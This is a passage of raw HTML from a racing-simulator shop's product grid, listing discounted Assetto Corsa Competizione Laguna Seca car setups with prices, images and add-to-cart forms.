https://solox.gg/wp-content/uploads/2024/01/58-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/58-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/58-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/58.webp 1120w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/audi-r8-lms-gt2-acc-laguna-seca-setup/">Audi R8 LMS GT2 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/audi-r8-lms-gt2-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b5ef9e">Audi R8 LMS GT2 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b5ef9e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2040049" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2040049,&quot;item_id&quot;:2040049,&quot;item_name&quot;:&quot;Audi R8 LMS GT2 ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2040049,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;id&quot;:2040049}" />
<button type="submit" name="buy-now" value="2040049" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2040049">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2040033" data-post-id="2040033" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ktm-x-bow-gt2-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040616 perfmatters-lazy" alt="KTM X-BOW GT2 ACC Laguna Seca Setup" data-src="https://solox.gg/wp-content/uploads/2024/01/82-1-360x203.webp" data-srcset="https://solox.gg/wp-content/uploads/2024/01/82-1-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/82-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/82-1-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/82-1-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/82-1-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/82-1.webp 1120w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/2024/01/82-1-360x203.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040616" alt="KTM X-BOW GT2 ACC Laguna Seca Setup" srcset="https://solox.gg/wp-content/uploads/2024/01/82-1-360x203.webp 360w, https://solox.gg/wp-content/uploads/2024/01/82-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2024/01/82-1-1024x578.webp 1024w, https://solox.gg/wp-content/uploads/2024/01/82-1-768x433.webp 768w, https://solox.gg/wp-content/uploads/2024/01/82-1-600x339.webp 600w, https://solox.gg/wp-content/uploads/2024/01/82-1.webp 1120w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ktm-x-bow-gt2-acc-laguna-seca-setup/">KTM X-BOW GT2 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ktm-x-bow-gt2-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b68873">KTM X-BOW GT2 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b68873"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2040033" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2040033,&quot;item_id&quot;:2040033,&quot;item_name&quot;:&quot;KTM X-BOW GT2 ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2040033,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;id&quot;:2040033}" />
<button type="submit" name="buy-now" value="2040033" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2040033">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2040010" data-post-id="2040010" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/mercedes-amg-gt2-acc-laguna-seca-setup/">
							<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;203&#039;%20viewBox=&#039;0%200%20360%20203&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040538 perfmatters-lazy" alt="Mercedes AMG GT2 ACC Laguna Seca Setup" srcset data-src="https://solox.gg/wp-content/uploads/woocommerce-placeholder-360x360.png" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="203" src="https://solox.gg/wp-content/uploads/woocommerce-placeholder-360x360.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040538" alt="Mercedes AMG GT2 ACC Laguna Seca Setup" srcset="" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/mercedes-amg-gt2-acc-laguna-seca-setup/">Mercedes AMG GT2 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/mercedes-amg-gt2-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b72bb8">Mercedes AMG GT2 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b72bb8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2040010" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2040010,&quot;item_id&quot;:2040010,&quot;item_name&quot;:&quot;Mercedes AMG GT2 ACC Laguna Seca Setup&quot;,&quot;sku&quot;:2040010,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT2 Setups&quot;,&quot;id&quot;:2040010}" />
<button type="submit" name="buy-now" value="2040010" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2040010">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019449" data-post-id="2019449" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/mclaren-570s-gt4-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2018960 perfmatters-lazy" alt="McLaren 570S GT4 ACC Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/34-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/34-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/34-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/34-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/34-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/34.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/34-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2018960" alt="McLaren 570S GT4 ACC Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/34-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/34-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/34-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/34-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/34.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/mclaren-570s-gt4-acc-laguna-seca-setup/">McLaren 570S GT4 ACC Laguna Seca Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/mclaren-570s-gt4-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b7d0c1">McLaren 570S GT4 ACC Laguna Seca Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b7d0c1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019449" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019449,&quot;item_id&quot;:2019449,&quot;item_name&quot;:&quot;McLaren 570S GT4 ACC Laguna Seca Setup 1.9&quot;,&quot;sku&quot;:2019449,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;McLaren 570S GT4&quot;,&quot;id&quot;:2019449}" />
<button type="submit" name="buy-now" value="2019449" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019449">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019425" data-post-id="2019425" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/nissan-gt-r-nismo-gt3-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2018856 perfmatters-lazy" alt="Nissan GT-R Nismo GT3 ACC Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/20-2-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/20-2-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-2-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-2-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-2-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-2-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-2.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/20-2-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2018856" alt="Nissan GT-R Nismo GT3 ACC Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/20-2-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-2-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-2-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-2-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-2-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-2.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/nissan-gt-r-nismo-gt3-acc-laguna-seca-setup/">Nissan GT-R Nismo GT3 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/nissan-gt-r-nismo-gt3-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b87e01">Nissan GT-R Nismo GT3 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b87e01"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019425" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019425,&quot;item_id&quot;:2019425,&quot;item_name&quot;:&quot;Nissan GT-R Nismo GT3 ACC Laguna Seca\u00a0Setup&quot;,&quot;sku&quot;:2019425,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Track&quot;,&quot;item_category2&quot;:&quot;Laguna Seca&quot;,&quot;id&quot;:2019425}" />
<button type="submit" name="buy-now" value="2019425" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019425">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019403" data-post-id="2019403" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/lexus-rc-f-gt3-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017852 perfmatters-lazy" alt="Lexus RC F GT3 ACC 1.9 Setup Watkins Glen" data-src="https://solox.gg/wp-content/uploads/2023/08/20-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/20-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/20-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017852" alt="Lexus RC F GT3 ACC 1.9 Setup Watkins Glen" srcset="https://solox.gg/wp-content/uploads/2023/08/20-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/lexus-rc-f-gt3-acc-laguna-seca-setup/">Lexus RC F GT3 ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
